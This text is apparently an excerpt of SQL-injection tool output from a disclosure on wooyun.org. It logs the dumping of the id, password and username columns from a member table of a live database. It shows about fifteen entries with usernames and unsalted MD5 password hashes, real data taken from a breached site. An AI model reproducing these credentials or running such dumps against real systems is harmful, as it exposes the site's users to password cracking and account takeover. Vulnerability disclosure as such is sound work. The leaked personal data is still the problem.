 [12:11:38] [INFO] fetching entries of column(s) 'id, password, username' for table 'it_member' in database 'a2569589999'
[12:11:38] [INFO] the SQL query used returns 114 entries
[12:11:38] [INFO] retrieved: zcz
[12:11:39] [INFO] retrieved: 9
[12:11:39] [INFO] retrieved: 96e79218965eb72c92a549dd5a330112
[12:11:39] [INFO] retrieved: 32'
[12:11:39] [INFO] retrieved: 10
[12:11:40] [INFO] retrieved: 96e79218965eb72c92a549dd5a330112
[12:11:40] [INFO] retrieved: '32'
[12:11:41] [INFO] retrieved: 11
[12:11:41] [INFO] retrieved: 6248d794be906176e16255122b3f76f7
[12:11:41] [INFO] retrieved: may
[12:11:42] [INFO] retrieved: 12
[12:11:42] [INFO] retrieved: e37d7bfea4133bcaa1d926032183e095
[12:11:42] [INFO] retrieved: 熊宝宝bbb
[12:11:42] [INFO] retrieved: 13
[12:11:43] [INFO] retrieved: d9a335f278fd84682bc3e8521c82c71a
[12:11:43] [INFO] retrieved: airchings
[12:11:44] [INFO] retrieved: 14
[12:11:44] [INFO] retrieved: c443a28e9f8a74e45cfcde5f7957f623
[12:11:44] [INFO] retrieved: 88952634
[12:11:44] [INFO] retrieved: 15
[12:11:45] [INFO] retrieved: 32cc5886dc1fa8c106a02056292c4654
[12:11:45] [INFO] retrieved: jsbqwyco
[12:11:45] [INFO] retrieved: 16
[12:11:46] [INFO] retrieved: 32cc5886dc1fa8c106a02056292c4654
[12:11:46] [INFO] retrieved: yompfsbk
[12:11:46] [INFO] retrieved: 17
[12:11:47] [INFO] retrieved: 32cc5886dc1fa8c106a02056292c4654
[12:11:47] [INFO] retrieved: apgupmss
[12:11:47] [INFO] retrieved: 18
[12:11:47] [INFO] retrieved: 32cc5886dc1fa8c106a02056292c4654
[12:11:48] [INFO] retrieved: ypgeuovg
[12:11:48] [INFO] retrieved: 19
[12:11:48] [INFO] retrieved: 66e1b955010ea71dffd2e8a491a55514
[12:11:48] [INFO] retrieved: iqgbxwyu
[12:11:49] [INFO] retrieved: 20
[12:11:49] [INFO] retrieved: 32cc5886dc1fa8c106a02056292c4654
[12:11:49] [INFO] retrieved: bbthjyxx
[12:11:50] [INFO] retrieved: 21
[12:11:50] [INFO] retrieved: 32cc5886dc1fa8c106a02056292c4654
[12:11:50] [INFO] retrieved: awhsjrtm
[12:11:50] [INFO] retrieved: 22
[12:11:51] [INFO] retrieved: 32cc5886dc1fa8c106a02056292c4654
[12:11:51] [INFO] retrieved: qibjthej
[12:11:51] [INFO] retrieved: 23
www.wooyun.org